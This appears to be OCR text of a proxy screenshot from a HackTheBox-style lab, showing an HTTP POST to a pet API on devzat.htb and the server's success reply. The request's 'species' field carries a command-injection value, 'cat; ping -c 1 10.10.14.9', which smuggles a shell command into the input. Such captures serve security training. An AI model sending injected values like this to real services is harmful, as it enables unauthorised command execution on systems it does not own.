 Pretty Raw Hex \n
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 Content-Length: 53
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.0.0 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://pets.devzat.htb
8 Referer: http://pets.devzat.htb/
9 Accept-Encoding: gzip, deflate
0 Accept-Language: en-US,en;q=0.9,es;q=0.8
1 Connection: close
2
3 {
"name":"hola",
"species":"cat; ping -c 1 10.10.14.9"
}
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Dec 2022 02:05:53 GMT
3 Server: My genious go pet server
4 Content-Length: 26
5 Content-Type: text/plain; charset=utf-8
6 Connection: close
7
8 Pet was added successfully